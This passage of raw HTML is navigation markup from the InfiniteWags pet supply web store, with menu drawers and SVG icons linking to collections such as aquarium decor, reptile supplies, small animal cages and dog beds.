  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Fish
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Decor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Decor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-backgrounds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backgrounds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aquarium-ornaments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ornaments
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Cleaning Supplies 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-cleaning-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Cleaning Supplies 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Heaters &amp; Chillers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-heaters-chillers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Heaters &amp; Chillers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Airpumps &amp; Airstones
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-airpumps-airstones" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Airpumps &amp; Airstones
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Kits
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Kits
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Fish Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-fish-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Fish Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/fish-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Reptiles
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-reptiles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Reptiles
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/reptile-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-heating-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heating &amp; Lighting
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Food &amp; Water Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/terrarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Decor
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-terrarium-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Kits
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Reptile Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/terrarium-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Accessories
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Small Pet
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-small-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Small Pet
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/small-animal-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Accessories
                                        </a></li><li><a href="/collections/small-animal-habitat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Habitat Accessories
                                        </a></li><li><a href="/collections/small-animal-automatic-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Automatic Feeders
                                        </a></li><li><a href="/collections/small-animal-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Beds
                                        </a></li><li><a href="/collections/small-animal-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Bowls
                                        </a></li><li><a href="/collections/small-animal-cage-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Cage Accessories
                                        </a></li><li><a href="/collections/small-animal-cages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Cages
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/infinitewags" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/infinitewags" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=500" alt="InfiniteWags" srcset="//infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=50 50w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=100 100w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=150 150w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=200 200w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=250 250w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=300 300w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=400 400w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=500 500w" width="200" height="43.42857142857143" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Dogs</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/dog-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-doors" class="mega-menu__link link">
                                        Dog Doors
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-bark-control" class="mega-menu__link mega-menu__link--level-2 link">
                                Bark Control
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-static-bark-control-products" class="mega-menu__link link">
                                        Static Bark Control 
                                      </a>
                                    </li><li>
                                      <a href="/collections/spray-bark-control" class="mega-menu__link link">
                                        Spray Bark Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/ultrasonic-bark-control" class="mega-menu__link link">
                                        Ultrasonic Bark Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/vibration-dog-collars" class="mega-menu__link link">
                                        Vibration Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bark-control" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-beds-blankets" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds &amp; Blankets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-bed-warmers" class="mega-menu__link link">
                                        Bed Warmers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-blankets" class="mega-menu__link link">
                                        Blankets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bolster-dog-beds" class="mega-menu__link link">
                                        Bolster Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/cooling-dog-beds" class="mega-menu__link link">
                                        Cooling Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-dog-beds" class="mega-menu__link link">
                                        Heated Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/orthopedic-dog-beds" class="mega-menu__link link">
                                        Orthopedic Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/traditional-dog-beds" class="mega-menu__link link">
                                        Traditional Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-beds-blankets" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-carriers-backpacks" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/pet-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
